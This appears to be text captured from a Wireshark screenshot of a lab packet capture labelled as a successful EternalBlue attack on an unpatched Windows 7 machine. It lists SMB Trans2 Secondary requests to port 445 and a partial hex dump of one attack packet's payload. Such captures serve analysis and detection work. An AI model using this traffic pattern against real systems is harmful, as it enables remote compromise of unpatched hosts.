 smb
Time Source Destination Protocol Length Info
15 0.005044 192.168.198.203 192.168.198.204 SMB 93 NT Trans Response, <unknown (0)>
16 0.005204 192.168.198.204 192.168.198.203 SMB 4207 Trans2 Secondary Request, FID: 0x0000
20 0.005350 192.168.198.204 192.168.198.203 SMB 1287 Trans2 Secondary Request, FID: 0x0000
21 0.005578 192.168.198.204 192.168.198.203 SMB 4207 Trans2 Secondary Request, FID: 0x0000
23 0.005818 192.168.198.204 192.168.198.203 SMB 4207 Trans2 Secondary Request, FID: 0x0000
Wireshark · 分组 21 · eternalblue-success-unpatched-win7.pcap
> Frame 21: 4207 bytes on wire (33656 bits), 4207 bytes captured (33656 bits)
> Ethernet II, Src: Vmware_a3:01:b7 (00:0c:29:a3:01:b7), Dst: Vmware_68:24:5a (00:0c:29:68:24:5a)
> Internet Protocol Version 4, Src: 192.168.198.204, Dst: 192.168.198.203
> Transmission Control Protocol, Src Port: 51112, Dst Port: 445, Seq: 9850, Ack: 455, Len: 4153
> NetBIOS Session Service
SMB (Server Message Block Protocol)
SMB Header
Server Component: SMB
Continuation to: <unknown frame>
SMB Command: Trans2 Secondary (0x33)
NT Status: STATUS_SUCCESS (0x00000000)
> Flags: 0x18, Canonicalized Pathnames, Case Sensitivity
> Flags2: 0xc007, Unicode Strings, Error Code Type, Security Signatures, Extended Attributes, Long Names Allowed
0060 00 00 00 00 00 00 10 35 00 d0 23 00 00 00 10 58 .......5 ..#....X
0070 50 4a 76 34 53 57 35 46 4e 48 31 66 52 56 49 5a PJv4SW5F NH1fRVIZ
0080 70 73 37 71 59 39 37 72 2b 75 76 4d 33 66 4f 62 ps7qY97r +uvM3fOb
0090 2b 72 45 45 64 52 6f 79 6b 4e 6f 70 2f 4e 41 35 +rEEdRoy kNop/NA5
00a0 50 2f 59 4f 79 62 55 77 39 57 44 33 4f 63 67 78 P/YOybUw 9WD3Ocgx
00b0 48 37 4e 68 32 62 6d 41 55 36 53 36 30 61 6a 42 H7Nh2bmA U6S60ajB
00c0 67 4a 39 48 58 4a 44 72 68 6a 75 55 53 33 78 51 gJ9HXJDr hjuUS3xQ
00d0 4c 4b 62 7a 52 62 66 4d 7a 39 71 41 46 50 7a 4a LKbzRbfM z9qAFPzJ
00e0 74 54 48 77 56 49 52 37 31 2f 2b 57 42 70 53 65 tTHwVIR7 1/+WBpSe
00f0 4f 70 44 6a 4d 30 74 77 50 74 4c 48 77 47 4f 70 OpDjM0tw PtLHwGOp
0100 66 4c 4e 2f 54 62 64 67 38 74 4e 71 6b 6c 77 75 fLN/Tbdg 8tNqklwu
0110 44 36 61 6c 56 4c 61 38 55 2b 36 70 46 68 52 72 D6alVLa8 U+6pFhRr
0120 61 43 6d 70 36 73 77 59 6e 56 77 31 69 77 62 71 aCmp6swY nVw1iwbq
0130 78 33 73 6c 4e 4b 36 67 71 35 79 44 66 6b 6d 70 x3slNK6g q5yDfkmp
0140 6d 77 72 5a 53 48 33 53 48 31 45 78 59 56 44 6a mwrZSH3S H1ExYVDj
0150 35 66 46 79 36 4b 6b 74 42 55 35 63 4a 42 45 45 5fFy6Kkt BU5cJBEE